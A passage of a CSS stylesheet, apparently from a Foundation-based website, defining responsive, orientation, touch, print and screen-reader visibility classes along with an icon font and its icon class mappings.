  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

